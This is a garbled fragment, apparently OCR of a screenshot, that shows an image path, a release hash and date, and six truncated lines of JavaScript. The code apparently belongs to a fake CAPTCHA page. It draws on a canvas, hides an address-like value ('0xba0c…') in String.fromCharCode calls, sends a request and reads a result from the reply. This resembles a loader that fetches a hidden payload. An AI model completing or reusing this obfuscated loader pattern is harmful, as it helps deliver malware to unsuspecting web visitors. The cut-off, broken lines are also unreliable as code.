
Release Hash:
53ff4d65065c3c6449bd8248e182031
Date:
2026-03-30
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.